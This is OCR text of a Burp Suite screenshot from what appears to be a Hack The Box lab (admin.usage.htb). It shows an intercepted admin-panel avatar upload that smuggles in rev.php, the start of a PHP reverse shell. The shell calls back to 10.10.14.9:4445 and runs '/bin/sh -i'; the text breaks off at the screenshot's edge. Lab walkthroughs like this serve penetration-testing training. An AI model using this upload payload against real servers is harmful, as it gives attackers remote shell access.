 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------253986664429110285427554254​64
11 Content-Length: 4210
12 Origin: http://admin.usage.htb
13 Connection: close
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: XSRF-TOKEN=
laravel_session=
remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
16
17 -----------------------------25398666442911028542755425464
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 -----------------------------25398666442911028542755425464
22 Content-Disposition: form-data; name="avatar"; filename="rev.php"
23 Content-Type: file/php
24
25 <?php
26
27 set_time_limit (0);
28 $VERSION = "1.0";
29 $ip = '10.10.14.9'; // CHANGE THIS
30 $port = 4445; // CHANGE THIS
31 $chunk_size = 1400;
32 $write_a = null;
33 $error_a = null;
34 $shell = 'uname -a; w; id; /bin/sh -i';
35 $daemon = 0;
36 $debug = 0;